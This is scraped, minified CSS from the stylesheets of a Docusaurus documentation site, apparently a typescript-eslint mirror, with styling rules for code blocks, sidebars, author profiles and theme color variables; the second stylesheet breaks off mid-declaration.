var(--ifm-transition-timing-default);display:flex}.footerLogoLink_zxYv:hover,.hash-link:focus,:hover>.hash-link{opacity:1}.optionLabel_RGIp{align-items:center;border:none;color:var(--ifm-font-color-secondary);cursor:pointer;flex:0 0 1.5rem;flex-direction:row;font-family:var(--ifm-font-family-base);font-size:.75rem;justify-content:space-between;line-height:var(--ifm-line-height-base);margin:0}.optionLabel_RGIp:hover{color:var(--ifm-font-color-primary)}.expander_S1eV{border-bottom:1px solid var(--ifm-color-emphasis-100);cursor:default;flex:1 0 1.5rem;-webkit-user-select:none;user-select:none}.emoji_NKGw,.hash-link{-webkit-user-select:none}.heading_ZXIP{align-items:center;border:none;color:var(--ifm-color-emphasis-900);cursor:pointer;flex-direction:row;width:100%;font:var(--ifm-font-size-base)/var(--ifm-line-height-base) var(--ifm-font-family-base);text-align:left}.heading_ZXIP:hover{color:var(--ifm-color-emphasis-800)}.headerLabel_Z2z8{flex:1;font-size:.75rem;font-weight:700}.arrow_Re8x{height:1rem;margin:0 .5rem 0 0;transform:rotate(0);transition:transform .25s ease-in-out;width:1rem}.children_Vf_f{display:flex;flex-direction:column;padding:0 .5rem .5rem}.playgroundMenu_hrwq{background:var(--playground-main-color);overflow:auto;width:100%}.playgroundInfoContainer_EJpA{background:var(--code-editor-bg);height:100%;overflow:auto;width:100%}.playgroundInfo_KO35{word-wrap:normal;padding:5px 0;position:relative;width:100%}.panelGroup_l72o{border-top:1px solid var(--ifm-color-emphasis-200);height:calc(100vh - 60px)!important}.authorSocialIcon_Wj5n,.authorSocialLink_CEgb,.authorSocials_D10B{height:var(--docusaurus-blog-social-icon-size)}.Panel_Mls2{flex-direction:row;font-size:2rem}.PanelColumn_cKSH{flex-direction:column}.PanelRow_U_Zf{flex-direction:row}.PanelResizeHandle_wisW{--resize-border-color:var(--playground-main-color);--resize-background-color:var(--ifm-color-emphasis-200);align-items:stretch;background-clip:padding-box;background-color:var(--resize-background-color);border-color:var(--resize-border-color);border-style:solid;border-width:0 5px;display:flex;flex:0 0 11px;justify-content:stretch;outline:0;transition:border-color .2s linear,background-color .2s linear}.PanelResizeHandle_wisW[data-panel-group-direction=vertical]{border-width:5px 0;flex-direction:column}.PanelResizeHandle_wisW:hover,.PanelResizeHandle_wisW[data-resize-handle-active]{--resize-border-color:var(--ifm-color-emphasis-200);--resize-background-color:var(--ifm-color-emphasis-300)}.title_f9xK{font-family:monospace;font-size:3rem;margin-bottom:2rem}.code_c3hh{display:block;font-size:1.5rem}.word_rUNv{position:relative}.word_rUNv:after{background:url([data-uri]) 0 0/contain repeat-x;content:"";display:block;height:13px;image-rendering:smooth;left:0;position:absolute;top:100%;width:100%}.anchorWithStickyNavbar_fF9Z{scroll-margin-top:calc(var(--ifm-navbar-height) + .5rem)}.anchorWithHideOnScrollNavbar_Yh18{scroll-margin-top:.5rem}.hash-link{opacity:0;padding-left:.5rem;transition:opacity var(--ifm-transition-fast);user-select:none}.hash-link:before{content:"#"}.mainWrapper_UyTV{display:flex;flex:1 0 auto;flex-direction:column}.docusaurus-mt-lg{margin-top:3rem}#__docusaurus{display:flex;flex-direction:column;min-height:100%}.blogSidebarContent_dSs9 code{background:none;border:none}.sidebar_RYHo{overflow-y:auto;position:sticky;top:calc(var(--ifm-navbar-height) + 2rem)}.authorSocials_D10B,.authorTitle_jHJi{overflow:hidden;-webkit-box-orient:vertical}.sidebarItemTitle_sRjx{font-size:var(--ifm-h3-font-size);font-weight:var(--ifm-font-weight-bold)}.sidebarItem_rygH{margin-top:.7rem}.sidebarItemLink_EKgd{color:var(--ifm-font-color-base);display:block}.sidebarItemLinkActive_hRXJ{color:var(--ifm-color-primary)!important}.explainerSpotlight_wWd_,.explainerSpotlight_wWd_:hover{color:var(--ifm-heading-color);-webkit-text-decoration:none;text-decoration:none}.yearGroupHeading_ndGK{margin-bottom:.4rem;margin-top:1.6rem}.yearGroupHeading_HbUK{margin:1rem .75rem .5rem}.explainerSpotlight_wWd_{background:var(--ifm-color-emphasis-100);border-radius:var(--ifm-global-radius);padding:1rem 1.5rem;transition:box-shadow .3s;width:100%}.authorSocialIcon_Wj5n,.authorSocialLink_CEgb{width:var(--docusaurus-blog-social-icon-size)}.explainerSpotlight_wWd_:hover{box-shadow:0 3px 3px 0 var(--gray-border-shadow)}.heading_vuTd{display:flex;justify-content:space-between}.buttons_pzbO,.explainers_UQ0D{align-items:center;display:flex}.emoji_NKGw{user-select:none}.explainers_UQ0D{--ifm-button-size-multiplier:1.3;flex-direction:column;margin:1rem}.explainerTexts_auEq{display:flex;flex-direction:column;font-size:1.1rem;gap:1rem;margin:1rem 2rem;text-align:left}.explainerSpotlights_i381{margin:2rem auto 2.5rem}.buttons_TgFB,.explainerSpotlights_i381{display:flex;flex-direction:column;gap:1rem}.buttons_TgFB{margin:1rem auto 0}.hero_syme{background-color:var(--color-blurple-shadow);background-image:linear-gradient(135deg,var(--color-blurple) 0,var(--color-blurple-shadow) 100%);text-align:center}.heroContainer_YhLz{display:flex;justify-content:center}.hero__subtitle_JZdX{margin-bottom:24px}.buttons_pzbO{--ifm-button-size-multiplier:1.6;flex-wrap:wrap;gap:1rem;justify-content:center}.buttonPrimary_S1mq,[data-theme=dark] .buttonPrimary_S1mq{border:var(--ifm-button-border-width) solid var(--ifm-button-color)}.buttonPrimary_S1mq:hover{box-shadow:0 2px 8px var(--ifm-button-color)}.title_xvU1 code{background:none;border:none;display:inline}[data-theme=dark] .githubSvg_kG0P,[data-theme=dark] .instagramSvg_qfcL,[data-theme=dark] .threadsSvg_ZDEC,[data-theme=dark] .xSvg_nIEJ{fill:var(--light)}[data-theme=light] .githubSvg_kG0P,[data-theme=light] .instagramSvg_qfcL,[data-theme=light] .threadsSvg_ZDEC,[data-theme=light] .xSvg_nIEJ{fill:var(--dark)}.authorSocials_D10B{align-items:center;display:flex;flex-wrap:wrap;line-clamp:1;-webkit-line-clamp:1}.authorSocialLink_CEgb,.authorSocials_D10B{line-height:0}.authorSocialLink_CEgb{margin-right:.4rem}.authorImage_dtYh{--ifm-avatar-photo-size:3.6rem}.author-as-h1_Dehj .authorImage_dtYh{--ifm-avatar-photo-size:7rem}.author-as-h2_m6Is .authorImage_dtYh{--ifm-avatar-photo-size:5.4rem}.authorDetails_C1Gu{align-items:flex-start;display:flex;flex-direction:column;justify-content:space-around}.authorName_kx8Q{display:flex;flex-direction:row;font-size:1.1rem;line-height:1.1rem}.author-as-h1_Dehj .authorName_kx8Q{display:inline;font-size:2.4rem;line-height:2.4rem}.author-as-h2_m6Is .authorName_kx8Q{display:inline;font-size:1.4rem;line-height:1.4rem}.authorTitle_jHJi{display:-webkit-box;font-size:.8rem;line-height:1rem;line-clamp:1;-webkit-line-clamp:1}.author-as-h1_Dehj .authorTitle_jHJi{font-size:1.2rem;line-height:1.6rem}.author-as-h2_m6Is .authorTitle_jHJi{font-size:1rem;line-height:1.3rem}.authorBlogPostCount_AMPm{background:var(--ifm-color-secondary);border-radius:var(--ifm-global-radius);color:var(--ifm-color-black);font-size:.8rem;line-height:1.2;margin-left:.3rem;padding:.1rem .4rem}.authorListItem_EKye{list-style-type:none;margin-bottom:2rem}.authorCol_q_iI{max-width:inherit!important}.imageOnlyAuthorRow_les7{display:flex;flex-flow:row wrap}.imageOnlyAuthorCol_uMKf{margin-left:.3rem;margin-right:.3rem}.codeBlockContainer_ZGJx{background:var(--prism-background-color);border-radius:var(--ifm-code-border-radius);color:var(--prism-color);margin-bottom:var(--ifm-leading)}.codeBlockContent_m3Ux,.codeBlockContent_qZBB{border-radius:inherit;direction:ltr;position:relative}.codeBlockTitle_P25_,.codeBlockTitle_zAEH{border-bottom:1px solid var(--ifm-color-emphasis-300);border-top-left-radius:inherit;border-top-right-radius:inherit;font-size:var(--ifm-code-font-size);font-weight:500;padding:.75rem var(--ifm-pre-padding)}.codeBlock_TAPP,.codeBlock_qGQc{--ifm-pre-background:var(--prism-background-color);margin:0;padding:0}.codeBlockTitle_P25_+.codeBlockContent_m3Ux .codeBlock_qGQc,.codeBlockTitle_zAEH+.codeBlockContent_qZBB .codeBlock_TAPP{border-top-left-radius:0;border-top-right-radius:0}.codeBlockLines_AdAo,.codeBlockLines_p187{float:left;font:inherit;min-width:100%;padding:var(--ifm-pre-padding)}.buttonGroup_6DOT button,.buttonGroup_TNwR button{background:var(--prism-background-color);color:var(--prism-color);line-height:0;padding:.4rem}.codeBlockLinesWithNumbering_OFgW,.codeBlockLinesWithNumbering_p5De{display:table;padding:var(--ifm-pre-padding) 0}.buttonGroup_6DOT,.buttonGroup_TNwR{column-gap:.2rem;display:flex;position:absolute;right:calc(var(--ifm-pre-padding)/2);top:calc(var(--ifm-pre-padding)/2)}.buttonGroup_TNwR button{align-items:center;border-radius:var(--ifm-global-radius);display:flex;opacity:0;transition:opacity var(--ifm-transition-fast) ease-in-out}.buttonGroup_TNwR button:focus-visible,.buttonGroup_TNwR button:hover{opacity:1!important}.theme-code-block:hover .buttonGroup_6DOT button,.theme-code-block:hover .buttonGroup_TNwR button{opacity:.4}.theme-code-block:hover .copyButtonCopied_Mzdr{opacity:1!important}.copyButtonIcons_MVhB{height:1.125rem;position:relative;width:1.125rem}.copyButtonIcon_yxgH,.copyButtonSuccessIcon_QJLJ{left:0;position:absolute;top:0;fill:currentColor;height:inherit;opacity:inherit;transition:all var(--ifm-transition-fast) ease;width:inherit}.copyButtonSuccessIcon_QJLJ{color:#00d600;left:50%;opacity:0;top:50%;transform:translate(-50%,-50%) scale(.33)}.copyButtonCopied_Mzdr .copyButtonIcon_yxgH{opacity:0;transform:scale(.33)}.copyButtonCopied_Mzdr .copyButtonSuccessIcon_QJLJ{opacity:1;transform:translate(-50%,-50%) scale(1);transition-delay:75ms}:where(:root){--docusaurus-highlighted-code-line-bg:#484d5b}:where([data-theme=dark]){--docusaurus-highlighted-code-line-bg:#646464}.theme-code-block-highlighted-line{background-color:var(--docusaurus-highlighted-code-line-bg);display:block;margin:0 calc(var(--ifm-pre-padding)*-1);padding:0 var(--ifm-pre-padding)}.codeLine_DPDv{counter-increment:a;display:table-row}.codeLineNumber_YxQB{background:var(--ifm-pre-background);display:table-cell;left:0;overflow-wrap:normal;padding:0 var(--ifm-pre-padding);position:sticky;text-align:right;width:1%}.codeLineNumber_YxQB:before{content:counter(a);opacity:.4}.codeLineContent_SOIp{padding-right:var(--ifm-pre-padding)}.wordWrapButtonIcon_SMj9{height:1.2rem;width:1.2rem}.tryInPlaygroundLink_V_ae{float:right;font-size:.8rem}.codeBlockContent_m3Ux:has(.playgroundButton_DgBv){min-height:5.5rem}.codeBlockLinesMorePadding_ybFy{padding:var(--ifm-pre-padding) var(--ifm-pre-padding) calc(var(--ifm-pre-padding)*2.5)}.buttonGroup_6DOT button{align-items:center;border:1px solid var(--ifm-color-emphasis-300);border-radius:var(--ifm-global-radius);display:flex;opacity:0;transition:opacity .2s ease-in-out}.buttonGroup_6DOT button:focus-visible,.buttonGroup_6DOT button:hover{opacity:1!important}.playgroundButton_DgBv{bottom:calc(var(--ifm-pre-padding)/2);position:absolute;right:calc(var(--ifm-pre-padding)/2)}.details_B4FW{--docusaurus-details-summary-arrow-size:0.38rem;--docusaurus-details-transition:transform 200ms ease;--docusaurus-details-decoration-color:grey}.details_B4FW>summary{cursor:pointer;padding-left:1rem;position:relative}.details_B4FW>summary::-webkit-details-marker{display:none}.details_B4FW>summary:before{border-color:#0000 #0000 #0000 var(--docusaurus-details-decoration-color);border-style:solid;border-width:var(--docusaurus-details-summary-arrow-size);content:"";left:0;position:absolute;top:.45rem;transform:rotate(0);transform-origin:calc(var(--docusaurus-details-summary-arrow-size)/2) 50%;transition:var(--docusaurus-details-transition)}.collapsibleContent_VYua{border-top:1px solid var(--docusaurus-details-decoration-color);margin-top:1rem;padding-top:1rem}.details_SZgV{--docusaurus-details-decoration-color:var(--ifm-alert-border-color);--docusaurus-details-transition:transform var(--ifm-transition-fast) ease;border:1px solid var(--ifm-alert-border-color);margin:0 0 var(--ifm-spacing-vertical)}.tag_qE9H{border:1px solid var(--docusaurus-tag-list-border);transition:border var(--ifm-transition-fast)}.tag_qE9H:hover{--docusaurus-tag-list-border:var(--ifm-link-color);-webkit-text-decoration:none;text-decoration:none}.tagRegular_aHXt{border-radius:var(--ifm-global-radius);font-size:90%;padding:.2rem .5rem .3rem}.tagWithCount_UC8q{align-items:center;border-left:0;display:flex;padding:0 .5rem 0 1rem;position:relative}.tagWithCount_UC8q:after,.tagWithCount_UC8q:before{border:1px solid var(--docusaurus-tag-list-border);content:"";position:absolute;top:50%;transition:inherit}.tagWithCount_UC8q:before{border-bottom:0;border-right:0;height:1.18rem;right:100%;transform:translate(50%,-50%) rotate(-45deg);width:1.18rem}.tagWithCount_UC8q:after{border-radius:50%;height:.5rem;left:0;transform:translateY(-50%);width:.5rem}.tagWithCount_UC8q span{background:var(--ifm-color-secondary);border-radius:var(--ifm-global-radius);color:var(--ifm-color-black);font-size:.7rem;line-height:1.2;margin-left:.3rem;padding:.1rem .4rem}.tag_YYDp{display:inline-block;margin:.5rem .5rem 0 1rem}.img__Ss2{height:auto}.tags_q74f{display:inline}.tag_lSC7{display:inline-block;margin:0 .4rem .5rem 0}.iconEdit_UohW{margin-right:.3em;vertical-align:sub}.lastUpdated_g62E{font-size:smaller;font-style:italic;margin-top:.2rem}.tocCollapsibleButton_htYj{align-items:center;display:flex;font-size:inherit;justify-content:space-between;padding:.4rem .8rem;width:100%}.tocCollapsibleButton_htYj:after{background:var(--ifm-menu-link-sublist-icon) 50% 50%/2rem 2rem no-repeat;content:"";filter:var(--ifm-menu-link-sublist-icon-filter);height:1.25rem;transform:rotate(180deg);transition:transform var(--ifm-transition-fast);width:1.25rem}.tocCollapsibleButtonExpanded_pAh7:after,.tocCollapsibleExpanded_klrc{transform:none}.tocCollapsible_O_Qc{background-color:var(--ifm-menu-color-background-active);border-radius:var(--ifm-global-radius);margin:1rem 0}.tocCollapsibleContent_SlnY>ul{border-left:none;border-top:1px solid var(--ifm-color-emphasis-300);font-size:15px;padding:.2rem 0}.tocCollapsibleContent_SlnY ul li{margin:.4rem .8rem}.tocCollapsibleContent_SlnY a{display:block}.admonition_IZjC{margin-bottom:1em}.admonitionHeading_uVvU{font:var(--ifm-heading-font-weight) var(--ifm-h5-font-size)/var(--ifm-heading-line-height) var(--ifm-heading-font-family)}.admonitionHeading_uVvU:not(:last-child){margin-bottom:.3rem}.admonitionHeading_uVvU code{text-transform:none}.admonitionIcon_HiR3{display:inline-block;margin-right:.4em;vertical-align:middle}.admonitionIcon_HiR3 svg{display:inline-block;height:1.6em;width:1.6em;fill:var(--ifm-alert-foreground-color)}.hiddenHeading_jDcX{display:block;position:relative;top:calc(var(--ifm-navbar-height)*-1);visibility:hidden}.packageLink_MEFs{margin-bottom:.5rem}.feature_kXUu{background-color:var(--token-background);border-radius:var(--ifm-code-border-radius);color:var(--token-color)!important;display:flex;flex:1 3 30%;font-size:.8rem;margin:0 0 1rem;min-width:15rem;padding:.75rem 1rem}.emoji_aMkV{margin-right:.5rem}.tableOfContents_TN1Q{overflow-y:auto;position:sticky;top:calc(var(--ifm-navbar-height) + 1rem)}.features_Kr5p{display:flex;flex-wrap:wrap;gap:0 1rem}.features_Kr5p+h2{margin-top:1rem}.breadcrumbHomeIcon_JFrk{height:1.1rem;position:relative;top:1px;vertical-align:top;width:1.1rem}.breadcrumbsContainer_zCmv{--ifm-breadcrumb-size-multiplier:0.8;margin-bottom:.8rem}[data-theme=dark]{--gray-border-shadow:var(--ifm-color-secondary);--blue-bg:#234e8080;--blue-border:var(--ifm-color-primary-dark);--red-border:#ff00004d;--red-border-shadow:#eb6b6b}.checkboxListArea_DthA{align-items:baseline;display:flex;gap:.5rem}.checkboxListArea_DthA+.checkboxListArea_DthA{margin-bottom:.5rem;margin-top:-.5rem}.checkboxList_u9au{flex-wrap:wrap}.checkboxListItem_k261{display:inline-flex;font-size:.8rem;height:32px;margin-right:.5rem;margin-top:.5rem;-webkit-user-select:none;user-select:none;white-space:nowrap}.checkboxListItem_k261:last-child{margin-right:0}.checkboxLabel_SpKH{align-items:center;background-color:var(--ifm-background-color);border:2px solid var(--gray-border);border-radius:4px;cursor:pointer;display:flex;line-height:1.5;opacity:.85;padding:.275rem .8rem;transition:opacity .2s ease-out}[data-theme=dark] .checkboxLabel_SpKH{border:2px solid #666}.checkboxLabel_SpKH:hover{box-shadow:0 0 2px 1px var(--gray-border-shadow);opacity:1}[data-theme=dark] .checkboxLabel_SpKH:hover{box-shadow:0 0 2px 0 var(--gray-border-shadow)}.checkboxLabel_SpKH:focus-visible{outline:currentcolor solid 2px}.checkboxLabel_SpKH.activated_u0Ma{background-color:var(--blue-bg);border:2px solid var(--blue-border);opacity:.9}.checkboxLabel_SpKH.activated_u0Ma:hover{box-shadow:0 0 2px 1px var(--blue-border-shadow);opacity:.75}.checkboxLabel_SpKH.deactivated_XM7z{background-color:var(--red-bg);border:2px solid var(--red-border);opacity:.9}.checkboxLabel_SpKH.deactivated_XM7z:hover{box-shadow:0 0 2px 1px var(--red-border-shadow);opacity:.75}.visual_iKWA:after{content:"✖";display:inline-block;margin-left:0;opacity:0;transition:margin-left var(--ifm-transition-fast),opacity var(--ifm-transition-fast),width var(--ifm-transition-fast);width:0}.visual_iKWA.visual-exclude_gW1W:after,.visual_iKWA.visual-include_cwPc:after{margin-left:-.5rem;opacity:1;width:1rem}.visual_iKWA.visual-include_cwPc:after{content:"✔"}.ruleCol_VzLB,.rulesTable_X3vb{border-collapse:initial;border-spacing:0;overflow:visible;width:100%}.rulesTable_X3vb thead{background-color:#f7f7f7;box-shadow:0 5px 5px var(--gray-border-shadow);position:sticky;top:var(--ifm-navbar-height)}[data-theme=dark] .rulesTable_X3vb th{background-color:#2b2b2d}.attrCol_xNoP{cursor:default;min-width:2.5em;text-align:center}.ruleNameWrapper_ypS3{align-items:center;display:inline-flex;gap:.5rem}@media screen and (996px <= width <= 1200px),screen and (width <= 768px){.codeBlockContent_m3Ux{min-height:auto;overflow:auto}.playgroundButton_DgBv{margin:calc(var(--ifm-pre-padding)/2);position:static}}@media (width >= 996px){.explainers_UQ0D{margin-bottom:2rem}.explainerSpotlights_i381{flex-direction:row;max-width:var(--ifm-container-width)}.explainerTexts_auEq{margin:.5rem 2rem 2rem;text-align:center}.buttons_TgFB{flex-direction:row;gap:2rem}.heroContainer_YhLz{flex-direction:row;gap:clamp(1rem,10vw,6rem)}.heroLeft_J1Bn{display:flex;flex-direction:column;justify-content:center;padding-bottom:1rem;text-align:left}.buttons_pzbO{justify-content:flex-start}.heroRight_wFuz{display:initial}.heroLogo_jM6J{--hero-logo-size:clamp(5rem,15vw,15rem);height:var(--hero-logo-size);-webkit-user-select:none;user-select:none;width:var(--hero-logo-size)}}@media (min-width:997px){.collapseSidebarButton_Ftvb,.expandButton_SZY_{background-color:var(--docusaurus-collapse-button-bg)}:root{--docusaurus-announcement-bar-height:30px}.announcementBarClose_c9u4,.announcementBarPlaceholder_ajMw{flex-basis:50px}.collapseSidebarButton_Ftvb{border:1px solid var(--ifm-toc-border-color);border-radius:0;bottom:0;display:block!important;height:40px;position:sticky}.collapseSidebarButtonIcon_c4WT{margin-top:4px;transform:rotate(180deg)}.expandButtonIcon_CMLm,[dir=rtl] .collapseSidebarButtonIcon_c4WT{transform:rotate(0)}.collapseSidebarButton_Ftvb:focus,.collapseSidebarButton_Ftvb:hover,.expandButton_SZY_:focus,.expandButton_SZY_:hover{background-color:var(--docusaurus-collapse-button-bg-hover)}.menuHtmlItem_anEq{padding:var(--ifm-menu-link-padding-vertical) var(--ifm-menu-link-padding-horizontal)}.menu_qiME{flex-grow:1;padding:.5rem}@supports (scrollbar-gutter:stable){.menu_qiME{padding:.5rem 0 .5rem .5rem;scrollbar-gutter:stable}}.menuWithAnnouncementBar_hRfJ{margin-bottom:var(--docusaurus-announcement-bar-height)}.sidebar_vJCc{display:flex;flex-direction:column;height:100%;padding-top:var(--ifm-navbar-height);width:var(--doc-sidebar-width)}.sidebarWithHideableNavbar_Fo4g{padding-top:0}.sidebarHidden_vBKa{opacity:0;visibility:hidden}.sidebarLogo_nlll{align-items:center;color:inherit!important;display:flex!important;margin:0 var(--ifm-navbar-padding-horizontal);max-height:var(--ifm-navbar-height);min-height:var(--ifm-navbar-height);-webkit-text-decoration:none!important;text-decoration:none!important}.sidebarLogo_nlll img{height:2rem;margin-right:.5rem}.expandButton_SZY_{align-items:center;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;transition:background-color var(--ifm-transition-fast) ease;width:100%}[dir=rtl] .expandButtonIcon_CMLm{transform:rotate(180deg)}.docSidebarContainer_e5ai{border-right:1px solid var(--ifm-toc-border-color);clip-path:inset(0);display:block;margin-top:calc(var(--ifm-navbar-height)*-1);transition:width var(--ifm-transition-fast) ease;width:var(--doc-sidebar-width);will-change:width}.docSidebarContainerHidden_vqQo{cursor:pointer;width:var(--doc-sidebar-hidden-width)}.sidebarViewport_N8x0{height:100%;max-height:100vh;position:sticky;top:0}.docMainContainer_namt{flex-grow:1;max-width:calc(100% - var(--doc-sidebar-width))}.docMainContainerEnhanced_sRjM{max-width:calc(100% - var(--doc-sidebar-hidden-width))}.docItemWrapperEnhanced_TX_6{max-width:calc(var(--ifm-container-width) + var(--doc-sidebar-width))!important}.navbarSearchContainer_bmvg{padding:var(--ifm-navbar-item-padding-vertical) var(--ifm-navbar-item-padding-horizontal)}.lastUpdated_g62E{text-align:right}.tocMobile_tjDr{display:none}.docItemCol_YAwJ{max-width:75%!important}}@media screen and (width >= 1200px){.teamBioList_XbyN{display:flex;gap:clamp(2rem,2.5vw,5rem)}.texts_DG56{width:clamp(20rem,35vw,35rem)}.bios_Wm5P{flex-wrap:wrap;gap:clamp(1rem,2.5vw,3rem);margin-top:-3.5rem;width:100%}}@media (min-width:1440px){.container{max-width:var(--ifm-container-width-xl)}}@media (max-width:996px){.col{--ifm-col-width:100%;flex-basis:var(--ifm-col-width);margin-left:0}.footer{--ifm-footer-padding-horizontal:0}.colorModeToggle_Hg9V,.footer__link-separator,.navbar__item,.sidebar_RYHo,.tableOfContents_TN1Q{display:none}.footer__col{margin-bottom:calc(var(--ifm-spacing-vertical)*3)}.footer__link-item{display:block;width:max-content}.hero{padding-left:0;padding-right:0}.navbar>.container,.navbar>.container-fluid{padding:0}.navbar__toggle{display:inherit}.navbar__search-input{width:9rem}.pills--block,.tabs--block{flex-direction:column}.navbarSearchContainer_bmvg{position:absolute;right:var(--ifm-navbar-padding-horizontal)}.docItemContainer_JtJJ{padding:0 .3rem}}@media only screen and (width <= 996px){.PanelResizeHandle_wisW{border-width:0 10px;flex:0 0 21px}.PanelResizeHandle_wisW[data-panel-group-direction=vertical]{border-width:10px 0}}@media (max-width:576px){.markdown h1:first-child{--ifm-h1-font-size:2rem}.markdown>h2{--ifm-h2-font-size:1.5rem}.markdown>h3{--ifm-h3-font-size:1.25rem}}@media screen and (width <= 576px){.title_xvU1{font-size:2rem}}@media screen and (max-width:500px){.popup_Z3MY{bottom:0;right:0;width:100%}}@media (hover:hover){.backToTopButton_z1FD:hover{background-color:var(--ifm-color-emphasis-300)}}@media (pointer:fine){.thin-scrollbar{scrollbar-width:thin}.thin-scrollbar::-webkit-scrollbar{height:var(--ifm-scrollbar-size);width:var(--ifm-scrollbar-size)}.thin-scrollbar::-webkit-scrollbar-track{background:var(--ifm-scrollbar-track-background-color);border-radius:10px}.thin-scrollbar::-webkit-scrollbar-thumb{background:var(--ifm-scrollbar-thumb-background-color);border-radius:10px}.thin-scrollbar::-webkit-scrollbar-thumb:hover{background:var(--ifm-scrollbar-thumb-hover-background-color)}}@media (prefers-reduced-motion:reduce){:root{--ifm-transition-fast:0ms;--ifm-transition-slow:0ms}}@media print{.announcementBar_ncOr,.footer,.menu,.navbar,.pagination-nav,.table-of-contents,.tocMobile_tjDr{display:none}.tabs{page-break-inside:avoid}.codeBlockLines_AdAo,.codeBlockLines_p187{white-space:pre-wrap}}

--- FILE ---
content_type: text/css
request_url: https://typescript-eslint.nodejs.cn/assets/css/styles.18cf4666.css
body_size: 24251
content:
.col,.container{padding:0 var(--ifm-spacing-horizontal);width:100%}.markdown>h2,.markdown>h3,.markdown>h4,.markdown>h5,.markdown>h6{margin-bottom:calc(var(--ifm-heading-vertical-rhythm-bottom)*var(--ifm-leading))}.markdown li,body{word-wrap:break-word}body,ol ol,ol ul,ul ol,ul ul{margin:0}pre,table{overflow:auto}blockquote,pre{margin:0 0 var(--ifm-spacing-vertical)}.breadcrumbs__link,.button{transition-timing-function:var(--ifm-transition-timing-default)}.button,code{vertical-align:middle}.button--outline.button--active,.button--outline:active,.button--outline:hover,:root{--ifm-button-color:var(--ifm-font-color-base-inverse)}.menu__link:hover,a{transition:color var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.navbar--dark,:root{--ifm-navbar-link-hover-color:var(--ifm-color-primary)}.menu,.navbar-sidebar{overflow-x:hidden}:root,html[data-theme=dark]{--ifm-color-emphasis-500:var(--ifm-color-gray-500)}.text--italic,.token.comment,.token.italic{font-style:italic}:root,html[data-theme=dark]:root{--ifm-color-secondary-darker:#c8c9cc;--ifm-color-secondary-darkest:#a4a6a8;--gray-border-shadow:var(--ifm-color-secondary-dark)}.toggleButton_wYmb,html{-webkit-tap-highlight-color:transparent}*,.copyButtonContainer_VTL4,.list_Z3Sz,.list_r6cR,.optionLabel_RGIp,.subList_ted6{box-sizing:border-box}.heading_ZXIP,html{text-rendering:optimizelegibility;-webkit-text-size-adjust:100%;text-size-adjust:100%}.clean-list,.containsTaskList__YnT,.details_B4FW>summary,.dropdown__menu,.menu__list{list-style:none}:root{--ifm-color-scheme:light;--ifm-dark-value:10%;--ifm-darker-value:15%;--ifm-darkest-value:30%;--ifm-light-value:15%;--ifm-lighter-value:30%;--ifm-lightest-value:50%;--ifm-contrast-background-value:90%;--ifm-contrast-foreground-value:70%;--ifm-contrast-background-dark-value:70%;--ifm-contrast-foreground-dark-value:90%;--ifm-color-primary:#3578e5;--ifm-color-secondary:#ebedf0;--ifm-color-success:#00a400;--ifm-color-info:#54c7ec;--ifm-color-warning:#ffba00;--ifm-color-danger:#fa383e;--ifm-color-primary-dark:#306cce;--ifm-color-primary-darker:#2d66c3;--ifm-color-primary-darkest:#2554a0;--ifm-color-primary-light:#538ce9;--ifm-color-primary-lighter:#72a1ed;--ifm-color-primary-lightest:#9abcf2;--ifm-color-primary-contrast-background:#ebf2fc;--ifm-color-primary-contrast-foreground:#102445;--ifm-color-secondary-dark:#d4d5d8;--ifm-color-secondary-light:#eef0f2;--ifm-color-secondary-lighter:#f1f2f5;--ifm-color-secondary-lightest:#f5f6f8;--ifm-color-secondary-contrast-background:#fdfdfe;--ifm-color-secondary-contrast-foreground:#474748;--ifm-color-success-dark:#009400;--ifm-color-success-darker:#008b00;--ifm-color-success-darkest:#007300;--ifm-color-success-light:#26b226;--ifm-color-success-lighter:#4dbf4d;--ifm-color-success-lightest:#80d280;--ifm-color-success-contrast-background:#e6f6e6;--ifm-color-success-contrast-foreground:#003100;--ifm-color-info-dark:#4cb3d4;--ifm-color-info-darker:#47a9c9;--ifm-color-info-darkest:#3b8ba5;--ifm-color-info-light:#6ecfef;--ifm-color-info-lighter:#87d8f2;--ifm-color-info-lightest:#aae3f6;--ifm-color-info-contrast-background:#eef9fd;--ifm-color-info-contrast-foreground:#193c47;--ifm-color-warning-dark:#e6a700;--ifm-color-warning-darker:#d99e00;--ifm-color-warning-darkest:#b38200;--ifm-color-warning-light:#ffc426;--ifm-color-warning-lighter:#ffcf4d;--ifm-color-warning-lightest:#ffdd80;--ifm-color-warning-contrast-background:#fff8e6;--ifm-color-warning-contrast-foreground:#4d3800;--ifm-color-danger-dark:#e13238;--ifm-color-danger-darker:#d53035;--ifm-color-danger-darkest:#af272b;--ifm-color-danger-light:#fb565b;--ifm-color-danger-lighter:#fb7478;--ifm-color-danger-lightest:#fd9c9f;--ifm-color-danger-contrast-background:#ffebec;--ifm-color-danger-contrast-foreground:#4b1113;--ifm-color-white:#fff;--ifm-color-black:#000;--ifm-color-gray-0:var(--ifm-color-white);--ifm-color-gray-100:#f5f6f7;--ifm-color-gray-200:#ebedf0;--ifm-color-gray-300:#dadde1;--ifm-color-gray-400:#ccd0d5;--ifm-color-gray-500:#bec3c9;--ifm-color-gray-600:#8d949e;--ifm-color-gray-700:#606770;--ifm-color-gray-800:#444950;--ifm-color-gray-900:#1c1e21;--ifm-color-gray-1000:var(--ifm-color-black);--ifm-color-emphasis-0:var(--ifm-color-gray-0);--ifm-color-emphasis-100:var(--ifm-color-gray-100);--ifm-color-emphasis-200:var(--ifm-color-gray-200);--ifm-color-emphasis-300:var(--ifm-color-gray-300);--ifm-color-emphasis-400:var(--ifm-color-gray-400);--ifm-color-emphasis-600:var(--ifm-color-gray-600);--ifm-color-emphasis-700:var(--ifm-color-gray-700);--ifm-color-emphasis-800:var(--ifm-color-gray-800);--ifm-color-emphasis-900:var(--ifm-color-gray-900);--ifm-color-emphasis-1000:var(--ifm-color-gray-1000);--ifm-color-content:var(--ifm-color-emphasis-900);--ifm-color-content-inverse:var(--ifm-color-emphasis-0);--ifm-color-content-secondary:#525860;--ifm-background-color:#0000;--ifm-background-surface-color:var(--ifm-color-content-inverse);--ifm-global-border-width:1px;--ifm-global-radius:0.4rem;--ifm-hover-overlay:#0000000d;--ifm-font-color-base:var(--ifm-color-content);--ifm-font-color-base-inverse:var(--ifm-color-content-inverse);--ifm-font-color-secondary:var(--ifm-color-content-secondary);--ifm-font-family-base:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,"Segoe 